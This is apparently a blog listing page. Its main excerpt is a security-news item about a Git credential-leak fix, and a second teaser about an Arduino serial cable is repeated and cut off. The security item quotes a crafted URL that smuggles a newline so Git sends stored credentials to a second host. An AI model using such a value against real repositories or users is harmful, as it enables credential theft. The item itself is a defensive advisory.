
Git released an update on Tuesday, fixing an issue that could result in leaking credentials. The vulnerability was in how Git handles an HTTP URL containing a newline. Looking at the commits in 2.26.1, we can find an example of an attack:
url = "https://one.example.com?%0ahost=two.example.com/foo.git"
So doing a git pull against this repository will connect your git instance to an attacker’s server, but using the credentials from an arbitrary server. It seems like this could potentially be used to steal Github credentials, for instance. So go make sure you have an updated Git client.
Continue reading “This Week In Security: Git, Patch Tuesday, Anti-Cheat, And Vulnerable Documentation”



 The setup is pretty simple. You start with a standard serial cable containing the TX, RX, DTR, and GND wires. This cable connects the Arduino to the
The setup is pretty simple. You start with a standard serial cable containing the TX, RX, DTR, and GND wires. This cable connects the Arduino to the